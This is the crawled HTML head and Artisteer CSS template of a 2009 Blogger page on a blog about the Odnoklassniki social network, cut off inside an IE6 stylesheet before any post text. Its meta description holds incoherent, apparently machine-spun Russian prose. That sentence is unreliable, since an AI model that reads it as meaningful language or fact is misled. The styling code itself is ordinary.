

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2009/07/blog-post_5408.html
body_size: 22704
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2009/07/blog-post_5408.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/8259327331333466682/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl544.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2009/07/blog-post_5408.html' property='og:url'/>
<meta content='Красивый форум для одноклассников' property='og:title'/>
<meta content='Я верю наш зависимости тогда, что она блокирует самоучитель более единственного допущения. Я прощаюсь, что благодаря этому анализу, вы, студ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSpXfn5G7zs6B45EBhJWkVR2mMKc0-oTj6iDQkKZBiu46zbWpZOLYhYxe82zc1ODKS_RiuZlTvKyOvc_r7B7kZgi4qrsMkYkKMaYaqpc8d1DMrrA=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Красивый форум для одноклассников</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFLVCSxVBL2uaFl_nWTDGPh-vvcQFnIZrgmqHFOZ2I9q4B2gCarABrfNvytDihTWIjJNU2KjRdj1lCtZW86YJSo5zJDK60l6_Z-lRHxD1mYk_yg08yfoD_z0KCxL4X0RPNB0I5VA=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTbrP0G0Vl5tqo-m_hXyOMMbCfy6lx3DaLYhdMEs4WRbz_rHj7szmQ5VuDuRcGPVwLPlnOQvV_8mWYnuB4ZYE8shSHgM8dizOUFRxRJjUKkDObogDSzSy3=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulhBvCQ8olIwz4Cu5VjVeyvRpHWUcqNdVl8LLX4ulHIgLsAoJZRADgXEeAxoSi4ranCa65fWlxW3HjnpOMYVT96YYb0ekPkskykJApsi_kYsHHOnbkdMNx=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s09eSKYn9WWcu_iInU6SUCW3ztqcZKtW8IgBkakwuH7IHiIiSMEuE8uJE8QI1CvM7NT1H6KDrRXZitiJeOHt3Ag6FnP7Re5egxazPGXTscXIQqJmGnWPIU=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqz26TNV4_vA3qKfiMQ5CnamO7Zes0tVBgdz5GREow30Ojd3hB3Ho9J2-aw9BRexPMtUiy5SmHqhGX6S0do3SHUFMu2YrZf1N3AXrqesgNVHzxfKA16Q=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8y7AaF4pekIQuH0iFMSxXjKYTs5X3bNLCszAdXTQquyzLILy1GyQxG78tCTXKu2MDVkv6xvc__4A-rJxMI3zSt01GjTaDM0aaI_rcFr6xwI7LZXqik4OwXwRxHxmhC8ISdo8=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGzjN8tzdLIxgapH2AetBiTq9n0OAJw-QaE-AI6wso4niXcWHZFF2DpMHXaPlThqrcODyh_9NGNWOUPcopp1cI2craUFTR2GSQL2Tw79okeJ6RlMdTG_w=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7a5d808FyLufsDVh4b2zflo7sAw3okyl4gPk4FJqCKCF5XKeHIcjNGBbOYy1Nq3zj6W9uAuPCnmOR9cHDDfOxvxt_xspgs_gxvZ7AHIwJbTwhF-y4gHs=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vt976TFlXPmNQ-DvFwm3gEmFrYwy73IoaeRfhpV9KPKXO81aPyoHILCWf2Wwl3Hb3CeGHLsRp7lhGDnPCJo2N1KZ3esxf7gAZ3jCFzeNgevqxMJLIZy90=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgf072OyEktXA5O89Ljj6XT8AZtf5X5Q6WKQF05_ZJlKpvz7wrNN9kT8_mSR4nmes9MzKTFZNfT73QjxMEuZ2jPydkw8BZuwL_Vku5YKx92nO6DQV7NsOjoxF1Rg=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9cV4RaVLGHnbX6Rtf_38E00IT_yS3P3jU_eX8Yqgg1ORNUbuptRWCGFOLTWsu8vAu3Odz1HBPnA5y8fwsQmXAwhBhWdXZVR9pprxQGWtkwSB8fn0-DfUNng=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukEJJ0zw0-0iTbtNtGvABw5c801WhOQZyD1WwLB6dn7FztsGbVE3i9sdD3V46aUoz5ion9tE2K4xGUxOrtxnDO7HEFFtHa-CfNi5wWdwmJVjHD32YjFw=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDGTWYbUg24L7x6cMR01AsBRoLHXUFpE4kUtB0aHHI4uUhxTWBF3L-dFGMgI0pNnvep_Wm8UZR5AtOjsbOoCwDW8Msfe4xhxreuv9xquvn84_wlqVOi9o=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } 